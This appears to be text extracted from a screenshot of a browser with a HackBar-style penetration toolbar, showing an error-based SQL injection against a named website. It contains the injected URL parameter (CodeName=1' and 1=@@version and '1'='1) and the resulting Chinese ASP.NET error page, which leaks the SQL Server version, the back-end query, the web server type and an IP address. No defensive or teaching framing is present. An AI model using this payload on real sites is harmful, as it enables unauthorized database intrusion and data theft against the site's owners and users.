 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/system/syscodemanager.aspx?Method=checkName&CodeName=1' and 1
WHOIS
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.lhdtxx.com/code/system/syscodemanager.aspx?Method=checkName&CodeName=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data
Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(CODEID) FROM SYS_CODELIST WHERE CODENAME='1' and 1=@@version and '1'='1'AND
CODETYPENO=''AND Enabled = 0
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(CODEID) FROM SYS_CODELIST WHERE CODENAME='1' and 1=@@version and '1'='1'AND CODETYPENO=''AND Enabled = 0
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
完成
PageRank
Alexa
Microsoft-IIS/6.0
61.175.231.68